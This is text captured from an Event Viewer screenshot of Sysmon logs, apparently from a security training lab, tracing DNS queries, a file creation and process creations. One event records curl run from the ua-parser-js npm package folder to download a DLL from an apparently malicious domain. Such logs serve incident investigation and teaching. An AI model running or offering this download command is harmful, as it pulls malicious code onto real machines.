 Operational Number of events: 233 (!) New events available
Level Date and Time Source Event ID Task Category
Information 10/28/2021 9:56:27 AM Sysmon 22 Dns query (rul...
Information 10/28/2021 9:56:27 AM Sysmon 22 Dns query (rul...
Information 10/28/2021 9:56:27 AM Sysmon 11 File created (r...
Information 10/28/2021 9:56:26 AM Sysmon 1 Process Creat...
Information 10/28/2021 9:56:04 AM Sysmon 1 Process Creat...
Information 10/28/2021 9:56:04 AM Sysmon 1 Process Creat...
Event 1, Sysmon
General Details
Image: C:\Windows\System32\curl.exe
FileVersion: 7.55.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.haxx.se/
OriginalFileName: curl.exe
CommandLine curl https://citationsherbe.at/sdd.dll -o create.dll
CurrentDirectory: C:\Program Files\nodejs\node_modules\npm\node_modules\ua-parser-js\
User: EC2AMAZ-ILGVOIN\LetsDefend
LogonGuid: {a584806d-68f0-617a-f00f-030000000000}
LogonId: 0x30FF0
TerminalSessionId: 1